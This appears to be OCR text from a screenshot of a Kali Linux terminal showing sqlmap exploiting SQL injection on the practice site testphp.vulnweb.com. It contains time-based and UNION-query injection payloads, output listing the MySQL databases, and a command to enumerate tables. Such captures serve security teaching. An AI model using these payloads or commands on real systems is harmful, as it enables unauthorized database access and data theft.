 P
root@kali: ~
File Edit View Search Terminal Help
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71706b6271,0x6d6f7065724f4c6e4
d736546504a5564474e494e71787a49486c71584861414f636842494e474458,0x717a786b71),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ZQMj
---
[20:35:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[20:35:36] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[20:35:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
testphp.vulnweb.com'
[*] shutting down at 20:35:37
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acua
rt --tables